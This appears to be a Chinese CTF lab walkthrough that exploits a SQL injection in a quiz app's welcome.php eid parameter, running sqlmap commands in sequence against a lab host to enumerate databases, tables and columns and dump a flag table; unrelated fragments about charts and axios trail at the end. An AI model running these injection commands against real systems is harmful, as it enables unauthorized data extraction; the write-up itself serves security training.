从CVE官网查询该漏洞相关信息

该漏洞是由于welcome.php中的eid参数包含了SQL注入漏洞

则我们的目标就在于寻找welcome.php地址以及相关的可注入eid参数

开启靶机



先在页面正常注册、登录一个账号。密码随便填



进入了home目录,这里有三个话题可以选择开启

进入了home目录,这里有三个话题可以选择开启

随便选择一个进行开启点击Start即可



进入后查看网页URL

可以看到这里的URL地址就出现了welcome.php和eid参数

可以看到这里的URL地址就出现了welcome.php和eid参数



使用自动化工具SQLMAP漏洞利用



爆库:sqlmap -u 'http://eci-2zefpkb9jv5uvskqpxyu.cloudeci1.ichunqiu.com/welcome.php?q=quiz&step=2&eid=5b141f1e8399e&n=1&t=10' -p 'eid' --batch --dbs

拿到了四个数据库,继续选择ctf库进行爆表



爆表:sqlmap -u 'http://eci-2zefpkb9jv5uvskqpxyu.cloudeci1.ichunqiu.com/welcome.php?q=quiz&step=2&eid=5b141f1e8399e&n=1&t=10' -p 'eid' --batch -D ctf --tables



再继续爆列:sqlmap -u 'http://eci-2zefpkb9jv5uvskqpxyu.cloudeci1.ichunqiu.com/welcome.php?q=quiz&step=2&eid=5b141f1e8399e&n=1&t=10' -p 'eid' --batch -D ctf -T flag --columns



最后查看flag里面的内容: sqlmap -u 'http://eci-2zefpkb9jv5uvskqpxyu.cloudeci1.ichunqiu.com/welcome.php?q=quiz&step=2&eid=5b141f1e8399e&n=1&t=10' -p 'eid' --batch -D ctf -T flag -C flag --dump

进行图表设计和绘图)

)

(1))

做法)

)

使用axios封装request.js文件,并使用proxy解决跨域问题)